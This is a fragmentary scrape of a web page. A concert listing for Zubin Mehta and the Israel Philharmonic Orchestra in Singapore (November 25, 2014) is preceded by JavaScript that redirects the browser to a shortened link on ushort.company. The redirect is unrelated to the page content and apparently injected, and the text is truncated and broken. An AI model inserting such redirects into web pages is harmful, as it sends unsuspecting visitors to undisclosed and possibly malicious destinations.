
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Zubin Mehta & Israel Philharmonic Orchestra in
Singapore
November 25, 2014